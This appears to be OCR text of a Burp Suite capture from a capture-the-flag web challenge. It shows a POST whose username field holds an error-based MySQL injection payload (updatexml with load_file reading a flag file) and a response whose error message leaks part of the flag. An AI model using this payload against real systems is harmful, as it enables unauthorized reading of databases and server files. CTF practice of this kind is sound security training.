 Request
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://432fdf1b-c09a-40b7-bb69-b05eaa8bdf8a.ctf.re
drock.team
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://432fdf1b-c09a-40b7-bb69-b05eaa8bdf8a.ctf.re
drock.team/search
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 username=a' and
updatexml(1,concat(0x7e,mid(load_file("/var/lib/mys
ql-files/flag"),20,50)),2)#
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 23 Oct 2023 06:22:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 79
7
8 搜索用户失败：(1105, "XPATH syntax error:
'~4d6a-a8e2-aea2f293dbbd}\n'")
Search 0 matches